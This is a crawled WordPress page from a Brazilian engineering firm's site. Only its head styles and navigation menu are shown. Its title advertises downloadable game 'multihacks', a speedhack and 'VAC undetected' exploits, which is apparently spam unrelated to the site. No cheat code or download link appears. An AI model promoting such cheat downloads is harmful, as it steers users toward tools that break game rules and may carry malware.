

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solida.com.br/download-multihacks-speedhack-vac-undetected-exploits/
body_size: 96151
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Download Multihacks | SpeedHack, VAC Undetected, Exploits &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="http://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="http://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Fdownload-multihacks-speedhack-vac-undetected-exploits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Fdownload-multihacks-speedhack-vac-undetected-exploits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="http://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solida.com.br/wp-json/wp/v2/posts/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://solida.com.br/download-multihacks-speedhack-vac-undetected-exploits/" />
<link rel='shortlink' href='http://solida.com.br/?p=3525' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-3525 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="http://solida.com.br/alugueis/">Alugueis</a></li>
<li class="page_item page-item-656"><a href="http://solida.com.br/comprar/">Comprar</a></li>
